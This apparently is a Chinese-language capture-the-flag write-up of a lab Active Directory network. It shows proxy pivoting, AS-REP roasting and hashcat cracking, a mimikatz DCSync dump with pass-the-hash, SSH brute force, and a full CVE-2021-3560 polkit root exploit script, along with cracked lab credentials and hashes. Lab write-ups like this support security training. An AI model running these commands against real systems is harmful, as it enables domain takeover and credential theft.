13
14
15
16
17

sessions -l # 1. 进 DC01 的 session 加路由 sessions -i <DC01的sessionID> run autoroute -s 172.16.2.0/24 background # 2. 起 socks 代理 use auxiliary/server/socks_proxy set SRVPORT 1081 run -j # 3. proxychains 配置加 1081 # /etc/proxychains4.conf 最后一行改成 socks5 127.0.0.1 1081 # 4. 直接扫 proxychains nmap -sT -Pn 172.16.2.5 -p 21,22,80,88,135,139,389,443,445,5985,3389
** **现在要横道DC02上,但是没有对的用户名和密码
Kerbrute 枚举有效域用户
域名DANTE.ADMIN(所以之前的黄金票据不对)
用已知用用户名密码哈希碰撞

1 proxychains impacket-GetNPUsers DANTE.ADMIN/ -dc-ip 172.16.2.5 -usersfile users.txt -format hashcat -outputfile asrep.hash

1 $krb5asrep$23$jbercov@DANTE.ADMIN:96b2deaa8922c816b32a9b6cd1ca6c86$a8d65b6eb5543f9be68a7a652d30ac5f398c58920c22ab0048a4b9462a26d11fb8e021d36b5f77e6080576542d9b73f626de6c716bc761e3cba7f7600860e522d58ea8a5252dbc7eae0dfd2608bd35a5fc85e060b2fdf2f6121812e9fd3e4ad12cce0083bfd2a5471a7589807d67a6c5c6c26f1b913ac3b628353e6eda1705d53e16a1350c8f15fe94fa44945a76aad0bb12919e1eb753507d62c6ab3fed4c0ed315e5649e89f8573815e3d09ac599d4a7006f490c8298aca99b64b837b0c952a58bd1948277fa2df8dd7c9c0a32a25e98b9b800c53eec56ac224c75db4a2263485668f1f94453473754
爆破哈希:
1 hashcat -m 18200 asrep.hash /usr/share/wordlists/rockyou.txt
jbercov : myspace7

用 WinRM 登录 DC02
1 proxychains evil-winrm -i 172.16.2.5 -u jbercov -p myspace7
但是,msf的代理很不稳定,老是断
重挂一个frp
1 Kali(frps服务端) ← DC01(frpc客户端) ← 二级网段 172.16.2.0/24
1 evil-winrm -i 127.0.0.1 -P 5985 -u jbercov -p myspace7
type C:\Users\jbercov\Desktop\flag.txt
flag8:DANTE{Im_too_hot_Im_K3rb3r045TinG!}
提权
没找到什么有用信息
fscan:
还有一台172.16.2.101

SharpHound看拓扑:
符合 DCSync 权限 :****
GetChangesGetChangesInFilteredSetGetChangesAll
说明:
jbercov 这个账号可以:
假装自己是域控
向真域控请求复制所有用户的密码哈希
不用登录域控,不用提权,直接 dump 整个域的所有账号密码
找了一个利用工具 DSInternals.psd1 ,试试
1
2
3
4
5
6
7
8
9
10
上传完整的 zip upload /home/echoin/桌面/DSInternals_v7.1.zip 解压 Expand-Archive -Path .\DSInternals_v7.1.zip -DestinationPath .\DSInternals -Force 进到目录里导入 cd .\DSInternals dir Import-Module .\DSInternals.psd1 导入成功后直接 dump 哈希 Get-ADReplAccount -SamAccountName Administrator -Server 127.0.0.1 -NamingContext "DC=DANTE,DC=ADMIN"
不行,卡最后一步了
mimikaze:
1 .\mimikatz.exe "lsadump::dcsync /domain:DANTE.ADMIN /user:Administrator" "exit"
Administrator NTLM : 4c827b7074e99eefd49d05872185f7f8域 SID : S-1-5-21-1107894465-4119991344-1603665553

拿到hash了,用哈希登录
直接用 evil-winrm PTH 登录
5985 端口 frp 已经转发到本地 5985 了:
1 evil-winrm -i 127.0.0.1 -P 5985 -u Administrator -H 4c827b7074e99eefd49d05872185f7f8

flag9:DANTE{DC_or_Marvel?}
Note:
你本应通过枚举 DC01 上的浏览器历史文件来发现这个子网。
172.16.1.10(NIX02)也可以作为跳板打到这台机子,它可能比 DC01 更稳定一些。
(确实)
Jenkins.bat文件发现一组用户名密码: Admin_129834765 SamsungOctober102030

Linux:172.16.2.101 有22端口
SSH 爆破 msf
julian:manchesterunited(找半天都不知道是哪来的,看wp后来才知道是之前拿的员工表有问题)
/home/julian/flag.txt:
flag10:DANTE{H1ding_1n_th3_c0rner}
linPEAS :CVE-2021-3560 (Polkit)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
# 1. 创建sudo组用户privesc(利用CVE-2021-3560 polkit竞态条件) # int32:1 = administrator类型 → 自动加入sudo组 dbus-send --system --dest=org.freedesktop.Accounts \ --type=method_call --print-reply \ /org/freedesktop/Accounts \ org.freedesktop.Accounts.CreateUser \ string:privesc string:"PrivEsc User" int32:1 & sleep 0.005 kill $! 2>/dev/null # 验证创建成功 id privesc # uid=1000(privesc) gid=1000(privesc) groups=1000(privesc),27(sudo) # 2. 通过CVE-2021-3560设空密码 python3 -c " import subprocess, time, os for i in range(50): p = subprocess.Popen(['dbus-send','--system','--dest=org.freedesktop.Accounts', '--type=method_call','--print-reply', '/org/freedesktop/Accounts/User1000', 'org.freedesktop.Accounts.User.SetPassword', 'string:','string:'], stdout=subprocess.DEVNULL, stderr=subprocess.DEVNULL) time.sleep(0.003) try: os.kill(p.pid, 9) except: pass " # 3. 无密码切换 + sudo提root su privesc # 直接回车 sudo su # root
flag11:DANTE{0verfl0wing_l1k3_craz33!}
上个fscan,扫一下2段
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
root@DANTE-ADMIN-NIX05:~# ./fscan -h 172.16.2.0/24 ┌──────────────────────────────────────────────┐ │ ___ _ │ │ / _ \ ___ ___ _ __ __ _ ___| | __ │ │ / /_\/____/ __|/ __| '__/ _` |/ __| |/ / │ │ / /_\\_____\__ \ (__| | | (_| | (__| < │ │ \____/ |___/\___|_| \__,_|\___|_|\_\ │ └──────────────────────────────────────────────┘ Fscan Version: 2.0.1 [2.0s] 已选择服务扫描模式 [2.0s] 开始信息扫描 [2.0s] CIDR范围: 172.16.2.0-172.16.2.255 [2.0s] generate_ip_range_full [2.0s] 解析CIDR 172.16.2.0/24 -> IP范围 172.16.2.0-172.16.2.255 [2.0s] 最终有效主机数量: 256 [2.0s] 开始主机扫描 [2.0s] 使用服务插件: activemq, cassandra, elasticsearch, findnet, ftp, imap, kafka, ldap, memcached, modbus, mongodb, ms17010, mssql, mysql, neo4j, netbios, oracle, pop3, postgres, rabbitmq, rdp, redis, rsync, smb, smb2, smbghost, smtp, snmp, ssh, telnet, vnc, webpoc, webtitle [2.0s] [*] 目标 172.16.2.101 存活 (ICMP) [2.0s] [*] 目标 172.16.2.5 存活 (ICMP) [2.0s] [*] 目标 172.16.2.6 存活 (ICMP) [5.0s] 存活主机数量: 3 [5.0s] 有效端口数量: 233 [5.0s] [*] 端口开放 172.16.2.101:22 [5.0s] [*] 端口开放 172.16.2.5:135 [5.0s] [*] 端口开放 172.16.2.5:88 [5.0s] [*] 端口开放 172.16.2.5:445 [5.0s] [*] 端口开放 172.16.2.5:139 [5.0s] [*] 端口开放 172.16.2.5:389 [5.0s] [*] 端口开放 172.16.2.6:22 [8.0s] 扫描完成, 发现 7 个开放端口 [8.0s] 存活端口数量: 7 [8.0s] 开始漏洞扫描 [8.1s] POC加载完成: 总共387个,成功387个,失败0个 [8.1s] [*] NetInfo 扫描结果 目标主机: 172.16.2.5 主机名: DANTE-DC02 发现的网络接口: IPv4地址: └─ 172.16.2.5 [8.1s] [+] NetBios 172.16.2.5 DC:DANTE\DANTE-DC02 [52.4s] 扫描已完成: 11/11
发现还有一台2.6
